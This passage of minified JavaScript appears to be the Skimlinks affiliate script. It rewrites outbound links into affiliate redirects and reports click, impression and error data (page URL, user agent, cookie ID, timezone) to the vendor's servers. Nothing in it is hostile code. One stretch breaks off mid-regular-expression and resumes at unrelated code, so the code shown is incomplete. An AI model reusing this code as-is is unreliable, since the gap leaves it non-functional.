dashed !important; ":c+("text-decoration: "+da+" !important; ")),Oa&&(c+="font-style: "+Oa+" !important; "),g("skimwords_link_style")&&(d=g("skimwords_link_style"),c+=d+"; "),g("skimwords_link_class")&&(a.className=C(a.className+" "+g("skimwords_link_class"))),Pa&&(a.title=Pa),null===a.getAttribute("title")&&(a.title="Shopping link added by SkimWords"),a.getAttribute("data-skim-creative")&&(d=parseInt(a.getAttribute("data-skim-creative"),10)%10,1===d||2===d))&&(a.title="");a.style.cssText=c;return!0}function Qa(a,b){b=b||wb(a);if(!b)return!0;xb(b);var c=g("skimlinks_keywee_pixel",null);var d=r(m.location.href,"utm_campaign=fbkw");c&&d&&yb(c);g("vglnk")&&Q(b,"skimwords-link")&&(a&&a.stopPropagation?a.stopPropagation():(c=m.event,c.cancelBubble=!0));return!0}function xb(a,b){a&&a.nodeName&&"A"!==a.nodeName.toUpperCase()&&"AREA"!==a.nodeName.toUpperCase()&&(a=zb(a));if(a){var c=Rc(a);var d=q.waypointDomain;if(c.length>=d.length&&c.substr(0,d.length)===d)return!0;if(-1!==c.indexOf(d))d=c;else{d=a;var e=Q(d,"skimwords-link"),f=B(d,"data-skim-creative"),l=B(d,"data-skimlinks-tracking")||oa,k=Ra?"&"+Ra:"";c=z(Sa(),{id:Ab,isjs:1,jv:ba,sref:m.location,url:c,xs:1,xtz:Bb(),xuuid:p.uuid});f&&(c.xcreo=f);p.isAdblockUser&&(c.abp=1);p.cookie&&(c.xguid=p.cookie);R&&(c.site=R);l&&(c.xcust=l);e&&(c.xs=2,c.xword=B(d,"data-skimwords-word")||"");e=D(d);e.icust&&(c.xjsf=e.icust);e.sourceApp&&(c.xs=e.sourceApp);e.clientClickId&&(c.cci=e.clientClickId,delete D(d).clientClickId);e.linkSwappingMatchId&&(c.ls=e.linkSwappingMatchId);d=q.waypointDomain+"/?"+ea(c)+k}Cb(a,d,b)}return!0}function zb(a){for(;a.parentNode;){a=a.parentNode;var b=a.nodeName.toUpperCase();if("A"===b||"AREA"===b)return a}return null}function Db(a,b,c){a=S(m,["skimlinks_settings",a],m[a]);return F(a)?b:t(c)?c(a,b):a}function g(a,b,c){if(T(a)){a:{void 0===a&&(a=[]);for(var d=0;d<a.length;d++){var e=Db(a[d]);if(!F(e)){if(t(c)){b=c(e,b);break a}b=e;break a}}}return b}return Db(a,b,c)}function Eb(){return S(pa(),["runTimeInfo","isAdblockUser"])}function fa(a){try{var b=a.skimlinksOriginalHref||a.href;return C(Fb(b)?b.baseVal:b)}catch(c){return console.error("Unexpected href format"),console.error(c),""}}function qa(a){return a?a.replace(/^www\./i,""):""}function Ta(){for(var a="",b=0;8>b;b++)a+=Math.floor(65536*(1+Math.random())).toString(16).substring(1);return a}function t(a){return"[object Function]"===Object.prototype.toString.call(a)}function G(a,b,c){for(var d=0,e=null===a?0:a.length;d<e;)c=b(c,a[d],d,a),d+=1;return c}function ra(a){return"console"in window&&t(window.console[a])?window.console[a]:function(){}}function sa(a,b){return G(b,function(b,d){return b&&t(a[d])},!0)}function Sc(){try{var a=JSON.stringify({a:1});return 1===JSON.parse(a).a}catch(b){return!1}}function A(a,b){var c=Error(b);c.name=a;Gb(c,"getPrototypeOf"in Object?Object.getPrototypeOf(this):this.__proto__);Error.captureStackTrace&&Error.captureStackTrace(c,A);return c}function Gb(a,b){"setPrototypeOf"in Object?Object.setPrototypeOf(a,b):a.__proto__=b}function F(a){return"undefined"===typeof a||null===a}function T(a){return Array.isArray?Array.isArray(a):"[object Array]"===Object.prototype.toString.call(a)}
function N(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function w(a,b){if(T(a))for(var c=0;c<a.length;c++)b(a[c],c,a);else for(c in a)N(a,c)&&b(a[c],c,a)}function z(){var a=arguments[0],b=Array.prototype.slice.call(arguments,1);F(a)&&(a={});w(b,function(b){F(b)&&(b={});w(Object.keys(b),function(c){a[c]=b[c]})});return a}function ta(a,b){var c=[];w(a,function(d,e){b(d,e,a)&&c.push(d)});return c}function Hb(a){void 0===a&&(a=[]);return ta(a,function(a){return!!a})}function Ua(a,b){if(!a)return[];if(!b)return[].concat(a);var c=[];w(a,function(d,e){c.push(b(d,e,a))});return c}function C(a){return F(a)?"":a.toString().replace(/^[\s\xA0]+|[\s\xA0]+$/g,"")}function ua(a){return"boolean"===typeof a}function O(a,b){return"undefined"===typeof a?b:a}function Va(a,b,c){a=O(a,"");b=O(b,"");c=O(c,0);return 0===a.slice(c).indexOf(b)}function va(a,b,c){a=O(a,"");b=O(b,"");c=O(c,0);c=c<a.length?c|0:a.length;return a.substr(c-b.length,b.length)===b}function Fb(a){var b=typeof a;return null!==a&&("object"===b||"function"===b)}function Ib(a){return encodeURIComponent(a).replace(/[!'()*~]/g,function(a){return"%"+a.charCodeAt(0).toString(16).toUpperCase()})}function H(a,b){void 0===b&&(b=!0);var c=document.createElement("a");if(b)var d=a;else{d=void 0;void 0===d&&(d="http");var e="";/^https?:\/\//.test(a)||/^\/[^/]+/.test(a)||(e=/^\/\//.test(a)?d+":":d+"://");d=""+e+a}c.href=d;try{return qa(c.hostname)}catch(f){return""}}function ea(a,b){var c=[];b=b||Ib;w(a,function(a,e){c.push(e+"="+b(a))});return c.join("&")}
function Wa(a,b,c,d){function e(){if(t(d.onError)){var b=400<=h.status&&500>h.status,c=500<=h.status&&600>h.status;d.onError(new(0===h.status?Tc:b?Uc:c?Vc:Wc)(k+" "+a+" "+h.status))}}b=b||{};d=d||{};var f=d.data,l=d.headers||{},k=d.method||"GET",h=new XMLHttpRequest;d.withCredentials&&(h.withCredentials=!0);b=ea(b);b.length&&(a=a+"?"+b);h.open(k,a);w(l,function(a,b){h.setRequestHeader(b,a)});h.onload=function(){if(t(c))if(200<=h.status&&300>h.status){try{var a=JSON.parse(h.responseText)}catch(rb){a=h.responseText}c(a)}else e()};h.onerror=e;h.send(f);return h}function S(a,b,c){if(!a||!b||!b.length)return c;for(var d=b.length,e=0;e<d;e++){var f=b[e];if(a&&f in a)a=a[f];else return c}return a}function pa(){return window.__SKIM_JS_GLOBAL__&&t(window.__SKIM_JS_GLOBAL__.getDebugInfo)?window.__SKIM_JS_GLOBAL__.getDebugInfo():{}}function Xc(a){var b=/(?::(\d+))?:(\d+)$/,c=/^([^ ]+)\s\((.*)\)$/,d={filename:a,"function":"?",lineno:null,colno:null,in_app:!0};c.test(a)&&(a=a.match(c).slice(1),c=a[1],d["function"]=a[0],d.filename=c);b.test(d.filename)&&(c=d.filename.match(b).slice(1),a=c[0],c=c[1],a&&c?(d.lineno=parseInt(a,10),d.colno=parseInt(c,10)):!a&&c&&(d.lineno=parseInt(c,10)),d.filename=d.filename.replace(b,""));return d}function Yc(a){a=a.stack.replace(a.toString(),"").replace(/^\s+at\s+/gm,"").split("\n");a=Ua(a,function(a){return C(a)});a=Hb(a);a.reverse();return Ua(a,Xc)}function aa(a,b){if(a&&Jb){Kb.push(a);try{Zc.sendError(a,b)}catch(d){if(d===a)Lb.error(a);else{var c=new $c;c.__sentryExtraData__={logger_error_message:d.message,logger_error_stack:d.stack,initial_error_message:a.message,intial_error_stack:a.stack};throw c}}}}function E(a){return t(a)?function(){try{a.apply(this,arguments)}catch(b){aa(b)}}:a}function La(a){var b=!1,c;return function(){if(b)return c;c=a.apply(this,arguments);b=!0;return c}}function Mb(a,b){return T(a)?a:b}function B(a,b,c){3<=arguments.length&&("undefined"!==typeof a.setAttribute?a.setAttribute(b,c):a[b]=c);try{var d=a[b];d||(d=a.getAttribute(b));return d}catch(e){return null}}
function I(a,b){var c=Array.prototype.slice.call(arguments,2),d=E(a);return window.setTimeout.apply(window,[d,b].concat(c))}function ad(a,b){function c(){"object"===typeof a.skimlinksOriginalHref?(a.href.baseVal=a.skimlinksOriginalHref.baseVal,a.href.animVal=a.skimlinksOriginalHref.animVal):a.href=a.skimlinksOriginalHref;delete a.skimlinksOriginalHostname;delete a.skimlinksOriginalHref;delete a.skimlinksRestoreSwappedLink}b=b||Nb;var d=I(c,b);a.skimlinksOriginalHostname=a.hostname;a.skimlinksOriginalHref="object"===typeof a.href?{animVal:a.href.animVal,baseVal:a.href.baseVal}:a.href;a.skimlinksRestoreSwappedLink=function(){clearTimeout(d);c()}}function Cb(a,b,c){if(a){"string"===typeof a.skimlinksOriginalHref||ad(a,c);c=null;var d=a.childNodes.length&&3===a.childNodes[0].nodeType;"msie"===p.detect.browser&&d&&(c=a.innerHTML);"object"===typeof a.href?(a.href.baseVal=b,a.href.animVal=b):a.href=b;c&&c!==a.innerHTML&&(a.innerHTML=c)}}function Ob(a){var b=a.href;b=p.cookie?b.replace(/([&?])xguid=([a-fA-F0-9]{32})/,"$1xguid="+p.cookie):b.replace(/([&?]xguid=[a-fA-F0-9]{32})/,"");b!==a.href&&Cb(a,b);return b}function Pb(a){a=a||document;a=a.body||a.getElementsByTagName("body")[0];if(!a)throw new Qb;return a}function yb(a,b,c){if(!J){J=document.createElement("iframe");J.id="skimlinks-pixels-iframe";try{Pb().appendChild(J)}catch(f){f instanceof Qb&&document.documentElement.appendChild(J)}var d=J;d.width=0;d.height=0;d.style.display="none"}var e=J.contentDocument||J.contentWindow.document;d=Pb(e);d||(d=document.createElement("body"),e.appendChild(d));e=e.createElement("img");e.src=a;e.width=1;e.height=1;t(b)&&(e.onload=E(b));t(c)&&(e.onerror=E(c));d.appendChild(e)}function Sa(){var a={};Xa&&(a.dnt=Xa);Rb&&(a.fdnt=1);return a}function wa(a,b,c,d){var e=d||{};d=e.usePixel||!1;var f=e.useSendBeacon||!1;e=e.callback||function(){};c=z({},c,Sa());f?Sb(a,b,c,e):d?Tb(a,b,c,e):Ya(a,b,c,e)}function Sb(a,b,c,d){b=JSON.stringify(b);return navigator.sendBeacon&&(a=Za(a,c),navigator.sendBeacon(a,b))?(d&&d(),!0):!1}function Tb(a,b,c,d){c=z({},c);c.rnd=Math.random();b&&(c.data=JSON.stringify(b));yb(Za(a,c),d,d)}function Ya(a,b,c,d){b=JSON.stringify(b);Ub.post(Za(a,c),{},d,{headers:{"Content-type":"text/plain"},data:b,withCredentials:!0})}function Za(a,b){var c=ea(b),d=""+bd+a;return c?d+"?"+c:d}function r(a,b){return t(a.indexOf)?-1<a.indexOf(b):!1}function xa(a){var b=qa(ya);return r(a,Vb)||r(a,"go.redirectingat.com")||!!b&&r(a,b)}function n(a,b,c){b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c;return a}function cd(a,b){if(!a)throw Error("[matchSelector] First argument needs to be an html element.");var c=window.Element.prototype;c=c.matches||c.msMatchesSelector||c.mozMatchesSelector||c.webkitMatchesSelector;if(t(c))try{return c.call(a,b)}catch(e){return!1}c=(a.document||a.ownerDocument).querySelectorAll(b);for(var d=0;c[d]&&c[d]!==a;)d+=1;return!!c[d]}function na(a,b){var c=dd(a);if(!c||!T(b)||0===b.length)return!1;var d=b.map(function(a){return a+" *"}).concat(b).join(",");return cd(c,d)}function dd(a){for(;a&&a.nodeType!==Node.ELEMENT_NODE;)a=a.parentNode;return a}function Wb(a,b){for(var c=0;c<a.length;c++)if(b(a[c]))return a[c]}function U(a,b){if("function"!=typeof a||null!=b&&"function"!=typeof b)throw new TypeError("Expected a function");if(!U.Cache)return a;var c=function e(){for(var c=arguments.length,l=Array(c),k=0;k<c;k++)l[k]=arguments[k];c=b?b.apply(this,l):l[0];k=e.cache;if(k.has(c))return k.get(c);l=a.apply(this,l);e.cache=k.set(c,l)||k;return l};c.cache=new U.Cache;return c}function Xb(a,b){return!!Wb(b,function(b){var c=Va("*"),e=va("*"),f=b.replace(/\*/g,"");return c&&e?r(a,f):c?va(a,f):e?Va(a,f):a===b})}function Yb(a,b){return a&&a.length&&b?"undefined"!==typeof Wb(a,b):!1}function ed(a){return g("_merchantSettings")?Yb(fd,function(b){return r(a,b)}):!1}function Zb(a){if(!a||!a.href)return!0;var b=fa(a);(b=!$b(b))||(b=[].concat(gd(),tb(),ac),b=b.length&&na(a,b)?!0:$a.length?!na(a,$a):!1);return b}function $b(a){if(!a||ed(a))return!1;var b=q.hostname;var c=O(void 0,!0);c=H(a,c);var d=va(c,"."+b)||va(b,"."+c);if(b=c!==b&&!d)a=H(a),a=za.length?!Xb(a,za):Xb(a,hd()),b=!a;return b}function id(a){var b;if(b=bc)null===a.offsetParent?b=!0:(b=m.getComputedStyle,b=t(b)?"hidden"===b(a).visibility:!1);if(b)return v.IGNORE;var c=fa(a);b=qa(H(c));c=c?/^https?:\/\
return a?v.UNKNOWN:""===p.cookie&&cc?v.AFFILIATE:v.TRACK}return v.IGNORE}function Q(a,b){if(!a||!a.className||!b)return!1;var c=a&&a.className?C(a.className).split(/\s+/):[];return r(c,b)}function Aa(a){if("string"!==typeof a.skimlinksOriginalHref)return!1;var b=D(a),c=a.href,d=document.createElement("a"),e={};d.href=c;if(c=d.search.substring(1))for(c=c.replace(/&amp;/g,"&").split("&"),d=0;d<c.length;d++){var f=c[d].split("="),l=f[1];e[f[0]]=l?decodeURIComponent(l):null}b.icust&&b.icust!==e.xjsf&&(e.xjsf=b.icust);b.sourceApp&&b.sourceApp!==e.xs&&(e.xs=b.sourceApp);b=ea(e);a.href=q.waypointDomain+"?"+b;return!0}function D(a){if(!a)throw Error("getAnchorMetaData takes an anchor HTML element as an argument");var b=S(a,[dc]);if(!b){b={icust:null,sourceApp:null};var c=[dc],d=b;if(a&&c&&c.length)for(var e=c.length,f=a,l=null,k=0;k<e;k++){var h=c[k];if(k===e-1){try{a[h]=d}catch(Be){f[l]={},f[l][h]=d}break}h in a&&Fb(a[h])||(a[h]={});f=a;l=h;a=a[h]}}return b}function ec(a,b,c){b=z({},b,{domain_id:Ba,publisher_id:Ca,page_url:m.location.href,impression_id:p.uuid,jv:ba});var d={};navigator.sendBeacon?d.useSendBeacon=!!c:d.usePixel=!!c;wa("/generic_tracking/"+a,b,{},d)}function wb(a){a=a.target||a.srcElement||a.originalTarget;if(!a)return null;var b=(a.nodeName||"").toLowerCase();return r(["a","area"],b)?a:zb(a)}function Da(a){try{return a()}catch(b){}}function jd(a){var b=g("gtag");Da(function(){b("event",V,{event_category:"click",event_label:a})})}function kd(a){var b=g("ga");Da(function(){b("send","event","click",V,a)})}function ld(a){var b=g("_gaq");Da(function(){b.push(["_trackEvent","click",V,a])})}function md(a){var b=g("pageTracker");b._trackPageview&&Da(function(){b._trackPageview("/"+V+"/"+a)})}function nd(a,b){return G(Object.keys(b),function(c,d){var e=a[d]===b[d];return c&&e},!0)}function fc(a){return G(a,function(a,c){return a.concat(c)},[])}function Ea(a,b){void 0===b&&(b=!0);var c=a?"."+a:"";return fc(K.querySelectorAll(b?"a[href]"+c+", area[href]"+c:"a[href]"+c))}function od(a,b){w(a,function(a){var c=r(b,a)&&!xa(a);q.aff_domains[a]=c})}function pd(a,b){return!Yb(a,function(a){return!b(a)})}function qd(){for(var a=new L,b=arguments.length,c=Array(b),d=0;d<b;d++)c[d]=arguments[d];a.waitFor(c);return a}function sb(a){return G(a,function(a,c){return r(a,c)?a:a.concat(c)},[])}function cb(a){var b=gc[a];if(!b)throw Error("Unknown service "+a);return b}function hc(a,b){if(a){var c=[].concat(a.split(" "),b);c=sb(c)}else c=b;return c}function rd(){if(db||Fa){var a=[];db&&a.push("nofollow");Fa&&(a=hc(Fa,a));w(Ea(),function(b){var c=a,d=B(b,"rel"),e=qa(b.hostname);e&&!0===q.aff_domains[e]&&B(b,"rel",hc(d,c).join(" "))})}}function sd(a){if(a.affiliationType===v.IGNORE)return!1;var b=a.anchor,c=a.affiliationType,d=a.nativeEvent;if(a.type===W.LEFT_CLICK)if(b=a.anchor,c=a.affiliationType,c===v.AFFILIATE||c===v.UNKNOWN){b=a.anchor;c=a.nativeEvent;d=a.clientClickId;var e,f,l;if(l=g("skimlinks_strip_attribute",!1))for(f in l)if(N(l,f)){var k=l[f];(e=B(b,f))&&0===e.indexOf(k)&&(e=e.substr(k.length),B(b,f,e))}ha&&B(b,"target",ha);D(a.anchor);D(b).clientClickId=d;Aa(b);V&&(a=b.href,g("gtag")?jd(a):g("ga")?kd(a):g("_gaq")?ld(a):g("pageTracker")&&md(a));a=ic?(a=B(b,"onclick"))&&r(a.toString(),"return false")?!0:(a=b.onclick)&&t(a)&&r(a.toString(),".preventDefault()")?!0:!1:!1;a?(Qa(c,b),(ha?m.open(b.href,ha):m.open(b.href,"_blank")).focus()):Qa(c,b)}else c===v.PRE_AFFILIATED?Ob(b):c===v.TRACK&&(a={publisher_id:Ca,publisher_domain_id:Ba,referrer:m.location.toString(),pref:p.referrer,site:""+R,url:b.href,custom:B(b,"data-skimlinks-tracking")||oa||"",xtz:p.timezone,uuid:p.uuid,product:"1"},ca&&(a.xrf=1),wa("/naclicks",a,null,{usePixel:!0}));else{try{if(l=D(b),!l.icust||-1!==l.icust.indexOf("other_click__")){e="other_click__"+d.type+" ["+(void 0!=d.button?d.button:"")+"]";if(32<String(e).length)throw Error(e+" is not a valid icust value. The value should be less than 33 chars");D(b).icust=e;Aa(b)}}catch(h){}c===v.AFFILIATE||c===v.UNKNOWN?xb(b,200):c===v.PRE_AFFILIATED&&Ob(b)}return!0}function td(){cb(X.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(sd,eb.SKIMLINKS)}function ud(){p.skimlinksEnabled&&(y.on("skim_js_start",td),P.whenBeaconFullyReady(rd))}function jc(a){var b;return a&&-1!==a.indexOf("class=")&&(b=a.match(/([^[]+)\[class=([^\]]+)\]/i))&&3===b.length?b[1]+"."+b[2]:a}function vd(){var a=Ea();return G(a,function(a,c){var b=fa(c);var e=(b=H(b))&&!Zb(c)&&!xa(b),f=N(q.aff_domains,b);e&&!f&&(a.push(b),q.aff_domains[b]=null,q.domain_data.domains.push(b));return a},[])}function kc(a){var b=vd();return P.sendBeaconRequest(b,a)}function lc(a,b){w(a,function(a){void 0===q.aff_domains[a]&&(q.aff_domains[a]=null)});P.sendBeaconRequest(a,Y.AUX).readyState.whenReady(b)}function ub(a){return z({pag:m.location.href,guid:p.cookie,uuid:p.uuid,tz:p.timezone,publisher_id:Ca,publisher_domain_id:Ba},a)}function mc(a){if(0!==u.awaitedModules.length&&(u.awaitedModules=ta(u.awaitedModules,function(b){return b!==a}),0===u.awaitedModules.length)){var b=Qc();wa("/page",b)}}function wd(a){a=a.match.phrase;return{w:a.text(),lp:a.url(),t:Ga.creative}}function xd(a){a=a||[];var b=G(a,function(a,b,e){a[e]=b;return a},{});u.linksImpressions.unlinked={count:a.length,urls:b};mc("unlinked")}function fb(a){return String(a).replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;")}function gb(a,b,c,d){void 0===d&&(d=!1);if(a&&(a.nodeName||a===m))if(K.addEventListener){var e=E(c.bind(a));a.addEventListener(b,e,d)}else a.attachEvent("on"+b,function(){return 7>p.detect.version&&!m.event?(I(c.bind(a,m.event),100),!0):c.call(a,m.event)})}function nc(a,b){Qa(a,b)}function yd(){m.__SKIM_JS_GLOBAL__.bundledEntries.unlinked=!0;if(p.unlinkedEnabled){if(p.skimwordsEnabled)y.on("instant_api_callback_settings",zd);else P.whenPostPageLoadBeaconCallCompleted(oc);y.on("dom_changed",pc)}}function hb(a){Ad.setReady();xd(a)}function zd(){var a=ia.settings;2===a.nc?p.unlinkedEnabled&&lc(q.domain_data.domains,qc):p.unlinkedEnabled&&(a.includes?(M&&M.length&&(a.excludes=a.excludes.concat(M)),x.traverse(a.includes,a.excludes,a.read_onlys)):M&&M.length?x.traverse(["body"],M,[]):x.traverse(["body"],[],[]));oc()}function oc(){a:{var a=K.getElementsByTagName("body");if(a.length){a=a[0].textContent||a[0].innerText;var b;if(b=a)a=/$|\b(?:https?:\/\/)?(?:[-_a-zA-Z]+\.)*(?:[-_a-zA-Z]{2,}\.[-_\w]{2,5}\b)[^[\]\s]*\b|$/gi.exec(a),b=a.length&&""!==a[0]?!0:!1;if(b){a=!0;break a}}a=!1}a?(p.skimwordsEnabled||x.traverse([],M,[]),pc()):hb()}function pc(){Lc(function(a){a.length?lc(a,qc):hb()})}function qc(){var a=[];Object.keys(q.aff_domains).length&&(w(Ga.url_spans,function(b){q.aff_domains[b.match.domain]&&(Bd(b.node,b.match,!0),a.push(wd(b)))}),I(function(){var a;var c=Ea("skimlinks-unlinked");var d=[];var e=0;for(a=c.length;e<a;e++){var f=c[e];d.push(Cd(f))}return d},10));hb(a)}function Dd(){return G(Ea(),function(a,b){var c=fa(b),d=H(c),e;(e=!d)||(e=!(!Q(b,"skimwords-link")&&!Q(b,"skimlinks-unlinked")));(e=e||!$b(c))||(e=b&&T(Ha)&&0!==Ha.length?na(b,Ha):!1);if(e)return a;(e=a.urls[c])||(e={count:0,ae:!0===q.aff_domains[d]||(null===q.aff_domains[d]||void 0===q.aff_domains[d])&&bb&&!xa(d)?1:0});e.count++;a:{if(-1!==c.indexOf("#slm-")&&(d=c.split("#slm-"),2===d.length&&!isNaN(d[1])&&10*parseInt(d[1],10)===10*d[1])){d=parseInt(d[1],10);break a}d=null}d&&(e.slmcid=d);d=e;1===d.ae&&a.count++;d.slmcid&&(e=d.slmcid,r(u.campaign_ids,e)||u.campaign_ids.push(e));if(!rc&&0===d.ae)return a;a.urls[c]=d;return a},{urls:{},count:0})}function Ed(){w(Fd,function(a){var b=m;"skimlinks_context_window"===a&&(b=window);N(b,a)&&(a={page_var:a,value:JSON.stringify(b[a])},ec("page_variable_tracking",a))})}function Gd(){var a=La(function(){u.linksImpressions.skimlinks=Dd();mc("main-tracking");if(Object.keys(u.linksImpressions.skimlinks.urls).length){var a=ub({dl:u.linksImpressions.skimlinks.urls,hae:u.linksImpressions.skimlinks.count?1:0,typ:"l"});wa("/link",a)}});P.whenNoRequestsPending(a);I(a,2E3)}function Hd(){u.awaitedModules.push("main-tracking");p.skimwordsEnabled&&u.awaitedModules.push("skimwords");p.unlinkedEnabled&&u.awaitedModules.push("unlinked");sc&&P.whenPostPageLoadBeaconCallCompleted(Gd);if(navigator.sendBeacon&&1>1E4*Math.random()){var a={domain_id:Ba,publisher_id:Ca,page_url:m.location.href,impression_id:p.uuid,jv:ba},b=Sb("/generic_tracking/trackingMethodExperiment",z({trackingMethod:"sendBeacon"},a));Ya("/generic_tracking/trackingMethodExperiment",z({trackingMethod:"xhr"},a));b||Ya("/generic_tracking/trackingMethodExperiment",z({trackingMethod:"sendBeaconFailed"},a))}}function Id(){Ed()}function tc(a,b){Z||1E3<b?t(a)&&(Z?ib?a(!0):a(!1):a(!1)):I(tc,b*=2,a,b)}function uc(){Z||(ja.complete&&ka.complete&&(Z=!0),Z&&"0"!=ja.width&&"0"==ka.width&&(ib=!0))}function Jd(a){function b(a){return a.toLowerCase().replace(/^\/\/|^https?:\/\//,"")}var c=Ua(vc,b);return r(c,b(a))}function Kd(){return{skimOptions:Ld,runTimeInfo:z({},{aff_domains:q.aff_domains},{consentState:Md},{loggedErrors:Kb},p)}}function Nd(a,b){var c=!1,d;return function(){if(c)return d;I(function(){c=!1},b);c=!0;return d=a.apply(this,arguments)}}function wc(a,b,c,d){void 0===b&&(b=[]);if(a){var e=Nd(c,200);w(b,function(b){try{gb(a,b,e,d)}catch(l){}})}}
function Od(){var a=new Pd;gc[X.ANCHOR_CLICK_INTERCEPTOR]=a}function Qd(){m.__SKIM_JS_GLOBAL__||(m.__SKIM_JS_GLOBAL__={});if(!m.__SKIM_JS_GLOBAL__.init){m.skimlinksAPI={};m.__SKIM_JS_GLOBAL__.init=!0;m.__SKIM_JS_GLOBAL__.getDebugInfo=Kd;m.__SKIM_JS_GLOBAL__.bundledEntries=Rd;if(Jd(q.hostname)||jb&&K.querySelector(jb))p.skimlinksEnabled=!1,p.skimwordsEnabled=!1,p.unlinkedEnabled=!1;"msie"===p.detect.browser&&8>=p.detect.version&&(p.skimwordsEnabled=!1);try{Tb("/robots.txt",void 0,{__skimjs_preflight__please_ignore__:!0})}catch(a){aa(new Sd,!0)}Td.detect(function(a){p.isAdblockUser=a});y.publish("skim_js_init");r(["interactive","complete"],K.readyState)?I(la,0):(kc(Y.PRE_PAGE_LOAD),document.addEventListener("DOMContentLoaded",la),document.addEventListener("load",la));Od();y.publish("skim_js_start")}}var Lb={log:ra("log"),info:ra("info"),warn:ra("warn"),error:ra("error")},Jb=function(){var a=!0;try{var b=[Sc(),!!(window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest),sa(document,["querySelector","querySelectorAll"]),sa(Object,["keys"]),sa([],["indexOf"]),sa("",["indexOf"])];a=G(b,function(a,b){return a&&b},!0)}catch(c){a=!1}!1===a&&Lb.info("[Skimlinks] Your browser doesn't support the base features necessary to run our javascript.");return a}();A.prototype=Object.create(Error.prototype,{constructor:{value:Error,enumerable:!1,writable:!0,configurable:!0}});Gb(A,Error);var Qb=A.bind(null,"DocumentBodyNotFound"),Ud=A.bind(null,"PixelDropFailed");A.bind(null,"ScriptDropFailed");var Wc=A.bind(null,"XhrError"),Uc=A.bind(null,"XhrError4xx"),Vc=A.bind(null,"XhrError5xx"),Tc=A.bind(null,"XhrErrorZero"),$c=A.bind(null,"SentryLoggerError");A.bind(null,"SendBeaconFailedError");var Sd=A.bind(null,"ResolveSslCertificateError");A.bind(null,"DisclosureReadyStateTimeout");var ba="15.4.1",Vd="https://r.skimresources.com/api/",ab={"t.umblr.com":{name:"z"}},Ab="232969X1715551",Ca=232969,Ba=1715551,bd="https://t.skimresources.com/api/v2",Vb="go.skimresources.com",Wd="https://sl-sentry.skimlinks.com",xc="f648b8dfc7284fad8af093653eafd6ca",Xd="production",Yd=1>1E3*Math.random(),Zc={sendError:function(a,b){if(!xc)throw a;var c=b;c=(c=ua(c)?c:!1)||Yd?a instanceof Ud&&Eb()?!1:!0:!1;if(c){c=Wd+"/api/46/store/";var d={sentry_version:"7",sentry_client:"raven-js/3.26.4",sentry_key:xc};var e={country:S(pa(),["runTimeInfo","country"]),beacon_consent:S(pa(),["runTimeInfo","consent"]),iab_consent:S(pa(),["runTimeInfo","consentState","skimlinks_consent"]),is_adblock_user:Eb(),is_top_frame:window.top===window};e={event_id:Ta(),project:"46",platform:"javascript",logger:"javascript",release:ba,exception:{values:[{type:a.name,value:a.message,stacktrace:{frames:Yc(a)}}]},request:{headers:{"User-Agent":navigator.userAgent},url:location.href},extra:z({original_stacktrace:a.stack},a.__sentryExtraData__,e)};Wa(c,d,null,{method:"POST",data:JSON.stringify(e)})}}},Kb=[],Bb=La(function(){return(new Date).getTimezoneOffset()}),yc=window.skimlinks_context_window||null,m=yc?window[yc]:window,K=m.document,Zd={getItem:function(a){try{return JSON.parse(localStorage.getItem(a))}catch(b){return null}},setItem:function(a,b){try{localStorage.setItem(a,JSON.stringify(b))}catch(c){}}},kb=g("noskim",!1),$d=g("noskimlinks",!1),ae=g("noskimwords",!0),be=g("nounlinked",!1),ce=g("skimwords_standard",!1),de=g("skimwords_lite",!1),ee=g("skimwords_diy",!1),fe=g("skimwords_diy_filter",!1),zc=!kb&&!$d,Ac=!kb&&!ae,Bc=!kb&&!be,Xa=g("skimlinks_dnt",0,function(a){return a&&"0"!==a&&"false"!==a?1:0}),Rb=g("skimlinks_nocookie",!1),lb=g("skimlinks_excluded_classes",[]),ac=g("custom_excluded_selectors",[],Mb),$a=g("custom_included_selectors",[],Mb),mb=g("skimlinks_exclude",[]),za=g("skimlinks_include",[]),bc=g("skimlinks_ignore_hidden_links",!1),Ha=g("skimlinks_link_impression_exclude_selector",[]),db=g("skimlinks_add_nofollow",!1),Fa=g("skimlinks_custom_rel",""),Cc=g("skimlinks_before_click_handler",!1,function(a,b){return ua(a)?a:b}),cc=g("skimlinks_first_party_na",!1),sc=!g("noimpressions",!1),rc=!1,Nb=g("skimlinks_replace_timeout",300,function(a,b){var c=parseFloat(a);return isNaN(c)?b:c}),bb=g("skimlinks_affiliate_unknown_links",!0),ha=g("skimlinks_target",null),ge=g("skimlinks_ajax_rerun",!1),M=[],ca=g("skimlinks_revenue_forecast",!1),Dc=g("skimlinks_noright",!1),Ec=g("skimlinks_url_extraction_rules",!1)||!1,Ra=g("skimlinks_extra_redir_params",[]).join("&"),oa=g(["affiliate_tracking","skimlinks_tracking"],!1),Ia=g("force_location"),R=g(["skimlinks_site","skimlinks_sitename"],!1),ya=g("skimlinks_domain",""),V=g("skimlinks_google",!1,function(a,b){return a?ua(a)?a?"skimout":"":C(a):b?"skimout":""}),vc=g("noskim_domains",[]),he=g("skimwords_horizontal_distance",80),ie=g("skimwords_vertical_distance",80),je=!1,Ma=g("skimwords_color",null),Na=g("skimwords_weight",null),da=g("skimwords_decoration",null),Oa=g("skimwords_style",null),Pa=g("skimwords_title",null),jb=g("no_skim_selector",""),ke=g("skimlinks_force_consent",!1),ic=!0,Ld={SW_STANDARD:ce,SW_LITE:de,SW_DIY:ee,SW_DIY_FILTER:fe,HAS_SKIMLINKS:zc,HAS_SKIMWORDS:Ac,HAS_UNLINKED:Bc,DO_NOT_TRACK:Xa,NO_COOKIE:Rb,SL_EXCLUDED_CLASSES:lb,CUSTOM_EXCLUDED_SELECTORS:ac,CUSTOM_INCLUDED_SELECTORS:$a,SL_EXCLUDED_DOMAINS:mb,SL_INCLUDED_DOMAINS:za,SL_IGNORE_HIDDEN_LINKS:bc,SL_IMPRESSION_EXCLUDED_SELECTORS:Ha,SL_ADD_NOFOLLOW:db,SL_CUSTOM_REL:Fa,SL_BEFORE_CLICK_HANDLER:Cc,SL_FIRST_PARTY_NA:cc,SL_TRACK_IMPRESSION:sc,WITH_NA_LINK_IMPRESSIONS:rc,SL_REPLACE_TIMEOUT:Nb,SL_AFFILIATE_UNKNOWN_LINKS:bb,SL_TARGET:ha,AJAX_SUPPORT:ge,UNLINK